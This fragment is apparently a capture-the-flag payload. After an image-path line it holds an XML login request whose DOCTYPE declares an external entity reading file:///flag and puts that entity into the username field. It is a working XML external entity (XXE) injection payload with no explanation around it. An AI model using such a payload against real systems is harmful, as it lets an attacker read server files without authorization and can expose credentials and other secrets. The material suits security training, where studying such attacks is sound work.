 <?xml version="1.0"?>
<!DOCTYPE xxe[
<!ENTITY go SYSTEM "file:///flag">
]>
<user>
<username>
&go;
</username>
<password>
123
</password>
</user>